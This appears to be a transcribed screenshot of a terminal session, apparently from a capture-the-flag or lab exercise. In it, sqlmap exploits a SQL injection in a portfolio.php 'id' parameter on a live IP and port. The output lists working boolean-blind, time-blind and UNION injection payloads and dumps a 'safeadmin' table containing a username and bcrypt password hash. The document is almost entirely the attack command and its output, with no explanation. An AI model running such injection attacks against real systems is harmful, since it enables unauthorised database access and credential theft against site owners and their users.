 root@Sasuke:~# sqlmap -u "http://64.227.39.186:31639/portfolio.php?id=3" -T safeadmin --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.4#stable}
_ -| . [)]     | .'| . |
___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:07:21 /2020-10-17/
[15:07:21] [INFO] resuming back-end DBMS 'mysql'
[15:07:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 1000=1000
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=3 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=3 UNION ALL SELECT NULL,NULL,CONCAT(0x716b716271,0x53504c4f6e7742587041776f747873714377487a475054544c4f525159645a464c6c4a5041416274,0x7170717a71)-- Aotg
---
[15:07:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[15:07:21] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:07:21] [INFO] fetching current database
[15:07:21] [INFO] fetching columns for table 'safeadmin' in database 'freelancer'
[15:07:21] [INFO] fetching entries for table 'safeadmin' in database 'freelancer'
Database: freelancer
Table: safeadmin
[1 entry]
-----+----------+--------------------------------------------------------------+---------------------+
 id | username | password                                                     | created_at          |
-----+----------+--------------------------------------------------------------+---------------------+
 1  | safeadm  | $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K | 2019-07-16 20:25:45 |
-----+----------+--------------------------------------------------------------+---------------------+
[15:07:21] [INFO] table 'freelancer.safeadmin' dumped to CSV file '/root/.sqlmap/output/64.227.39.186/dump/freelancer/safeadmin.csv'
[15:07:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/64.227.39.186'
[*] ending @ 15:07:21 /2020-10-17/
Activate Windows
Go to Settings to activate Windows.